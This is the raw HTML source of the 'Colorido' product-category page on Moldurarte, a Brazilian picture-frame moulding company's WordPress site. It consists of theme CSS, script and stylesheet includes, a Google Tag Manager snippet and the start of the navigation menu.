.mobile_header .top_nav_mobile .main_menu_nav > li:hover > a { color: #333 !important; text-decoration: none !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a:hover, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a:hover, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a:hover { color: #000 !important; text-decoration: none !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li > a { color: #333 !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow { color: #d6e2e8 !important; } ..mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before, ..mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after { background: #d6e2e8 !important; } .mobile_header .header_info .icon_texts .icon_text .text span, .mobile_header .header_info .icon_texts .icon_text .text strong a { color: #333 !important; } .mobile_grid_landscape .mobile_header .icon_texts { padding: 40px 20px !important; } .mobile_grid_landscape .mobile_header .header_info .icon_text:last-child { width: 258px !important; } .mobile_header .header_info .icon_texts .icon_text .text span { display: none; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li a { color: #333 !important; } .mobile_header .header_info .icon_texts .icon_text .text strong a { font-size: 30px !important; font-weight: 700; line-height: 30px; } .mobile_header .header_info .icon_texts .icon_text .text strong a:hover { text-decoration:none; } .mobile_header .header_info { text-align: center; } .is-search-form { width: 100% !important; padding: 0 20px; } .is-search-form label input { width: calc(100% - 22px) !important; } .is-search-form button { margin-left: -22px !important; } .stats_counter h3 { font-size: 36px !important; } .info_box.style_3 .info_box_text .title h6 { font-size: 16px; } .info_box.style_3 .info_box_text p { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; margin: 0 !important; } .vc_custom_1559749065445 h4 { font-size: 26px !important; line-height: 30px !important; } .form-control, .input-group .form-control, body .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"] { padding: 16px 20px 15px !important; } .wpcf7-form-control { padding: 0; } ul.main_menu_nav > .menu-item-has-children > a:before{ border: none; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li > a { text-transform: none !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li { text-transform: none !important; } .mobile_header .header_info .header_socials { padding: 0 0 40px 0 !important; } .mobile_header .header_info .header_socials a { margin: 0 10px 5px 10px !important; } #footer .socials, #text-2 .textwidget p { display: flex; justify-content: center; } #custom_html-7{ text-align: center !important; } .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body { background-color: #ffffff !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before { background: none !important; } } @media only screen and (min-width: 480px) and (max-width: 767px) { .pp_pic_holder{ left: 50% !important; width: 400px !important; margin-left: -200px !important; } div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; } .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; } div.pp_default .pp_content_container .pp_details {margin-top: 20px !important; } } @media only screen and (max-width: 479px) { .pp_pic_holder{ left: 50% !important; width: 100% !important; margin-left: -50% !important; } div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; } .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; padding-bottom: 16px; } div.pp_default .pp_content_container .pp_details { margin-top: 20px !important; } div.pp_details { width: 100% !important; } a.pp_close { right: 3px !important; top: auto !important; bottom: 11px; } a.pp_contract, a.pp_expand { right: 24px !important; top: 3px !important; } div.pp_default .pp_expand { display: none !important; } } /***** CAMPO BUSCA ****/ #busca-produtos { margin-top: -90px; display: block; position: relative; margin-bottom: 0; } @media only screen and (max-width: 992px) { #busca-produtos { margin-top: 0px; } } @media only screen and (max-width: 1200px) { .astm-search-menu .search-form input.form-control { width: 126px !important; padding-left: 8px !important; padding-right: 8px !important; font-size: 11px !important; } ul#menu-menu-topo li a { padding: 21px 7px !important; } } @media only screen and (max-width: 1198px) { .top_nav .top_nav_wrapper { float: left !important; } } @media only screen and (max-width: 1024px) { .is-menu.default form { max-width: 100% !important; } .astm-search-menu .search-form input.form-control { width: calc(100% - 60px) !important; padding-left: 15px !important; padding-right: 15px !important; font-size: 13px !important; } } @media only screen and (max-width: 479px) { .mobile_grid_landscape .mobile_header .header_info .icon_text { margin-right: 0 !important; } .mobile_grid_landscape .mobile_header .header_info .icon_text { width: 100%; } } /** widget **/ body #footer span { color:#737373 !important } body #footer #desc-gatilho span { color: #737373 !important; } /**** Banner capa ****/ @media (min-width: 1200px){ .tp-rightarrow { transform: none !important; left: calc(100% - 45px) !important; } .tp-leftarrow { transform: none !important; } } .banner { margin-top: 160px; } /**** idiomas ***/ @media all and (min-width:980px){ #mob-lang-switch{ display: none!important; } } @media all and (max-width:980px){ #mob-lang-switch{ position: absolute; top: 24px; right: 37px; list-style-type: none; } #mob-lang-switch li{ display: inline-block; zoom: 1; *display: inline; } .menu-item-8927, .menu-item-8935, .menu-item-17804{ display: none!important; } .mobile_grid_landscape #menu_toggle { position: relative; cursor: pointer; float: right; width: 26px; height: 20px; padding: 10px 0; margin: 17px 0 0; top: 26px; } .mobile_header .header_info .icon_texts:lang(en), .mobile_header .header_info .icon_texts:lang(es) { display: none; } .mobile_header .header_info .header_socials:lang(en), .mobile_header .header_info .header_socials:lang(es) { padding: 20px 0 20px 0 !important; } } .ribbon.ct { background: url(https://moldurarte.com.br/simulador/imagens/FSC_C172281.png) no-repeat top right; background-size: 150px auto !important; width: 150px !important; position: inherit; height: 71px !important; margin: 5px; } .check-item .wpcf7-form-control, .radio-item .wpcf7-form-control{ background: none !important; padding: 0 } .input_group .radio-item .pcf7-form-control { background: none !important; padding: 0; color: black !important; } .request_callback p {color: black !important;} .top_nav .top_nav_wrapper > ul > li > a > span { display: none !important; } 
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/select2.min.css?ver=1768882871' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/header_builder.css?ver=1768882871' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=1768882871' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://moldurarte.com.br/wp-content/uploads/stm_uploads/skin-custom.css?ver=7188949' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=1768882871' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #c0cbd0;
            background-color: #c0cbd0;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #606062;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #d6e2e8;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #606062;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #c0cbd0;
            color: #606062;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #d6e2e8;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #c0cbd0;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #606062;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #606062;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #c0cbd0;
        }

        .radial-progress .circle .mask .fill {
            background-color: #c0cbd0;
        }

    

    
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://moldurarte.com.br/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://moldurarte.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://moldurarte.com.br/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://moldurarte.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CMontserrat%3Aregular%2C700%2C500%2C600&#038;subset=latin&#038;ver=1768882871' type='text/css' media='all' />
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="//moldurarte.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="//moldurarte.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.9" id="stm_megamenu-js"></script>
<script type="e5250569932744795eab48c1-text/javascript"></script><link rel="https://api.w.org/" href="https://moldurarte.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moldurarte.com.br/wp-json/wp/v2/pages/2287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moldurarte.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://moldurarte.com.br/?p=2287' />
        <script type="e5250569932744795eab48c1-text/javascript">
            var ajaxurl = 'https://moldurarte.com.br/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = '3d524dcbe5';
            var stm_ajax_load_portfolio = 'afabe025d6';
            var stm_ajax_add_event_member_sc = '02b245d16d';
            var stm_custom_register = '120784808e';
            var stm_get_prices = '52c60b6b2d';
            var stm_get_history = 'e3a20a6f75';
            var consulting_install_plugin = '732eddd5ab';
            var stm_ajax_add_review = '8826aee337';
        </script>
        <meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">div.ppt {
    left: 5px;
    color: #333 !important;
    position: absolute;
    font-size: 14px;
    font-weight: 700;
    top: calc(100% - 35px);
    width: calc(100% - 95px) !important;
}
div.ppt.perfil {
    left: 40px;
    top: calc(100% - 48px);
    width: calc(100% - 130px) !important;
}
div.ppt.produto {
    left: 40px;
    top: calc(100% - 40px);
    width: calc(100% - 130px) !important;
}

.hidden, .pp_nav, .pp_hoverContainer, .pp_gallery, .pp_hoverContainer{
    display: none !important;
}

div.metrics {
    left: 56px;
    color: #333 !important;
    position: absolute;
    font-size: 12px;
    font-weight: 400;
    top: calc(100% - 28px);
    width: calc(100% - 110px) !important;
    z-index: inherit;
}
div.btn-download{
    left: 17px;
    color: #333 !important;
    position: absolute;
    font-size: 14px;
    font-weight: 700;
    top: calc(100% - 44px);
    width: calc(100% - 70px) !important;
    z-index: inherit;
}
div.btn-download a {
    display: block;
    color: #333 !important;
    width: 29px;
    height: 29px;
    background: #fff;
    padding: 7px;
    padding-top: 5px;
    border: 1px solid #ccc;
    border-radius: 20px;
}
div.btn-download a:hover {
    opacity: .7;
}

.round-loope{
   border-radius: 75px;
   border: 5px solid #F0F0F0;
}

.ribbon {
  position: absolute;
  left: 13px;
  top: 72px;
  z-index: 1;
  overflow: hidden;
  width: 75px; height: 75px;
  text-align: right;
}
.ribbon span {
  font-size: 8px;
  font-weight: bold;
  color: #FFF;
  text-transform: uppercase;
  text-align: center;
  line-height: 20px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  width: 100px;
  display: block;
  background: #79A70A;
  background: linear-gradient(#F70505 0%, #8F0808 100%);
  box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
  position: absolute;
  top: 19px; left: -21px;
}
.ribbon span::before {
  content: "";
  position: absolute; left: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid #8F0808;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #8F0808;
}
.ribbon span::after {
  content: "";
  position: absolute; right: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #8F0808;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #8F0808;
}
.ribbon.p {
    position: absolute;
    left: 13px;
    top: 72px;
    z-index: 1;
    overflow: hidden;
    width: 110px;
    height: 110px;
    text-align: right;
}
.ribbon.p span {
    font-size: 8px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 15px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    width: 133px;
    display: block;
    background: #79A70A;
    background: linear-gradient(#F70505 0%, #8F0808 100%);
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 19px;
    left: -30px;
}
.ribbon.p span b {
    font-size: 16px;
    display: block;
    line-height: 16px;
    padding-top: 2px;
}
.ribbon.s {
    position: absolute;
    left: 12px;
    top: 70px;
    z-index: 1;
    overflow: hidden;
    width: 110px;
    height: 110px;
    text-align: right;
}
.ribbon.s span {
    font-size: 8px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 15px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    width: 121px;
    display: block;
    background: #79A70A;
    background: linear-gradient(#F70505 0%, #8F0808 100%);
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 19px;
    left: -28px;
}
.ribbon.s span b {
    font-size: 10px;
    display: block;
    line-height: 12px;
    padding-bottom: 2px;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-180x180.png" />
<meta name="msapplication-TileImage" content="https://moldurarte.com.br/wp-content/uploads/2019/06/cropped-icone-moldurarte-270x270.png" />
<script type="e5250569932744795eab48c1-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:220px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Open Sans;} h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Montserrat;}h1, .h1{text-transform:lowercase;}h2, .h2{text-transform:lowercase;}h3, .h3{text-transform:none;}h4, .h4{text-transform:none;}h5, .h5{text-transform:none;}h6, .h6{text-transform:none;}</style>
   <style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1561577516525{margin-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style type="text/css">
					</style>
			
	<!-- Google Tag Manager -->
<script type="e5250569932744795eab48c1-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRTL7RH');</script>
<!-- End Google Tag Manager -->
	
	
</head>
<body class="wp-singular page-template-default page page-id-2287 page-child parent-pageid-1960 wp-theme-consulting consulting site_layout_1  header_style_1 sticky_menu mobile_grid_landscape vc_sidebar_page wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-6428">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRTL7RH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div id="wrapper">
	
	
	
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                                                                                                    
                        <div class="header_top clearfix">
                            <div class="container">
                                                                    <div class="header_socials">
                                                                                    <a target="_blank" href="https://www.facebook.com/moldurarte"><i
                                                        class="fa fa-facebook"></i></a>
                                                                                    <a target="_blank" href="https://www.instagram.com/moldurartemolduras/"><i
                                                        class="fa fa-instagram"></i></a>
                                                                                    <a target="_blank" href="https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"><i
                                                        class="fa fa-youtube"></i></a>
                                                                            </div>
                                                                <div class="logo">
                                                                            <a href="https://moldurarte.com.br/"><img
                                                    src="https://moldurarte.com.br/wp-content/uploads/2020/12/moldurart-logo.png"
                                                    style="width: 220px; height: px;"
                                                    alt="Moldurarte"/></a>
                                                                    </div>
                                                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-clock"></i>
                                            </div>
                                            <div class="text">
                                                <a title="Área Representante" href="https://moldurarte.com.br/area-representante/"><button><i class="fa stm-amsterdam-profile"></i> Área Representante</button></a>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-amsterdam-profile"></i>
                                            </div>
                                            <div class="text stm_st_address_1">
                                                <a title="Área Cliente" href="https://moldurarte.com.br/area-cliente/"><button><i class="fa stm-amsterdam-profile"></i> Área Cliente</button></a>                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                        <div class="top_nav">
                            <div class="container">
                                <div class="top_nav_wrapper clearfix">
                                    <ul id="menu-menu-topo" class="main_menu_nav"><li id="menu-item-17745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17745"><a>Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-17746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17746 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/historico/">Histórico</a></li>
	<li id="menu-item-17747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17747 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/sustentabilidade/">Sustentabilidade</a></li>
	<li id="menu-item-17749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17749 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/politica-publica/">Política Pública</a></li>
	<li id="menu-item-18857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/documentacao/politica-de-privacidade/">Política de privacidade</a></li>
</ul>
</li>
<li id="menu-item-17750" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-17750"><a>Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-17751" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17751 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Molduras em barras</a>
	<ul class="sub-menu">
		<li id="menu-item-17757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17757 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/amadeirado/">Amadeirado</a></li>
		<li id="menu-item-17762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17762 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/branco/">Branco</a></li>
		<li id="menu-item-17760" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2287 current_page_item menu-item-17760 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/" aria-current="page">Colorido</a></li>
		<li id="menu-item-17752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17752 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/dourado/">Dourado</a></li>
		<li id="menu-item-17754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17754 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/metalizado/">Metalizado</a></li>
